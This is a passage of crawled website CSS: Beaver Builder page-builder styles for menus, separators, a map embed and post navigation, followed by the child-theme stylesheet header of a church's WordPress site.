			left: inherit;
			right: 0;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
		
		.fl-node-5dcfac907af49 ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5dcfac907af49 ul.sub-menu a {
														}

	
			.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle{
			display: none;
		}
	}

				
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		color: #ffffff;background-color: rgba(255,0,0,0);		font-size: 16px;
		text-transform: uppercase;
		padding-top: 14px;
		padding-right: 14px;
		padding-bottom: 14px;
		padding-left: 14px;
		border-color: rgba( 0,0,0,0.1 );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active {
		color: #ffffff;background-color: #0073e6;	}

	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfac907af49 .fl-menu .menu, .fl-node-5dcfac907af49 .fl-menu .menu > li {
	font-size: 16px;
	text-transform: uppercase;
	text-decoration: none;
}
.fl-node-5dcfac907af49 .fl-menu {
	text-align: right;
}
.fl-node-5dcfac907af49 .fl-menu .menu {
	justify-content: right;
}
.fl-node-5dcfac907af49 .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfac907af49 .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
	float: right;
}
@media(max-width: 1200px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 992px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 768px) {
	.fl-node-5dcfac907af49 .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		background-color: transparent;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
 .fl-node-5dcfac907af49 > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
}
@media ( max-width: 992px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
.fl-post-info-sep {
	margin: 0 3px;
}.fl-node-5dce2536e0498 {
	text-align: center;
}
 .fl-node-5dce2536e0498 > .fl-module-content {
	margin-top:0px;
}
.fl-node-5dce2536e049e {
	min-height: 0;
}

.fl-node-5dce2536e049e .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dce2536e04a7 {
	min-height: 0;
}

.fl-node-5dce2536e04a7 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dcfd176c74c8, .fl-node-5dcfd176c74c8 .fl-photo {
	text-align: center;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
 .fl-node-5e795e4591445 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu {
	}

.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > a,
.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > a,
.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfd176c74cd .menu > li > a:hover,
.fl-node-5dcfd176c74cd .menu > li > a:focus,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfd176c74cd .sub-menu > li > a:hover,
.fl-node-5dcfd176c74cd .sub-menu > li > a:focus,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	color: #ffffff;}

				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfd176c74cd .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfd176c74cd .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

	
	
	
		.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfd176c74cd .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfd176c74cd .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfd176c74cd .fl-menu-logo,
	.fl-node-5dcfd176c74cd .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 769px ) {

		
		
	}

.fl-node-5dcfd176c74cd ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfd176c74cd .fl-menu .menu, .fl-node-5dcfd176c74cd .fl-menu .menu > li {
	font-size: 16px;
}
.fl-node-5dcfd176c74cd .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 768px) {
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5dcfd176c74cd > .fl-module-content {
	margin-top:10px;
}
.fl-module-map .fl-map {
	line-height: 0;
}
.fl-map iframe {
	border:0;
	width:100%;
	pointer-events: none;
}
@media (max-width: 768px) { .fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) {
	height: 0;
	overflow: hidden;
	padding-bottom: 75%;
	position: relative;
}
.fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) iframe {
	height: 100% !important;
	left: 0;
	position: absolute;
	top: 0;
	width: 100% !important;
}
 }.fl-node-5dcfd176c74cf .fl-map iframe {
	height: 260px;
}
.fl-node-5dcfd176c74d4 {
	min-height: 0;
}

.fl-node-5dcfd176c74d4 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-author-bio .fl-module-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.fl-module-fl-author-bio .fl-author-bio-thumb {
	padding-right: 20px;
}
.fl-module-fl-author-bio .fl-author-bio-thumb img {
	max-width: none;
}
.fl-module-fl-author-bio h3.fl-author-bio-name {
	margin: 0 0 10px;
}
.fl-module-fl-author-bio .fl-author-bio-content {
	width: 100%;
}.fl-node-5dce2536e04a1 .fl-module-content {
	background: #f7f7f7;
	padding: 30px;
}

.fl-node-5dce2536e049b {
	min-height: 0;
}

.fl-node-5dce2536e049b .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-post-navigation .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.fl-module-fl-post-navigation nav.post-navigation {
    overflow: hidden;
}
@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {
	display: block;
}
.fl-module-fl-post-navigation .nav-links .nav-previous {
	margin-bottom: 15px;
	width: 100%;
}
.fl-module-fl-post-navigation .nav-links .nav-next {
	text-align: right;
	width: 100%;
}
 }.fl-node-5dce2536e04a4 .nav-links { 
	display: flex;
	flex-direction: row;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous,
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	display: block;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links a { 
	display: inline-block;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous { 
	text-align: left;
}
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	text-align: right;
}
@media(max-width: 768px) {
	.fl-node-5dce2536e04a4 .nav-links, .fl-node-5dce2536e04a4 .nav-links .nav-previous, .fl-node-5dce2536e04a4 .nav-links .nav-next {
		display: block;
		width: 100%;
	}
}
 .fl-node-5dce2536e04a4 > .fl-module-content {
	margin-top:0px;
}

/* Start Global CSS */
#menu-main li {
    z-index: 10;
}

#menu-main > li:last-of-type a, #menu-main > li:last-of-type a:hover {
    background-color: #0073e6;
    border-radius: 4px;
}
#main-menu-nav-wrapper .fl-icon-group{
    position: relative;
    z-index: 10;
}
#nav-logo {
    max-width: 100%;
    position: relative;
    z-index: 10;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect, .fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
    fill: black;
}

@media (min-width: 768px) {
    #main-menu-nav-wrapper {
        position: absolute;
        top: 0;
        width: 100%;
    }
}
/* End Global CSS */


/* Start Global Nodes CSS */
button.fl-menu-mobile-toggle.hamburger {
    background-color: #0073e6;
    color: #fff;
    border-style: solid;
    border-width: 0px;
    border-color: transparent;
    border-radius: 4px;
}
/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
                                
        
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
        			.fl-node-5dcfb2aa66d7a .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e04ad .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e047f .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dcfe64ec7a53 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9
body_size: -228
content:
/*
Theme Name: Elevation Child
Theme URI: https://semdynamics.com/
Version: 1.0
Description: Child theme for Elevation for Elevation Chuch.
Author: SEM Dynamics
Author URI: https://semdynamics.com/
template: bb-theme
*/

/* Add your custom styles here... */
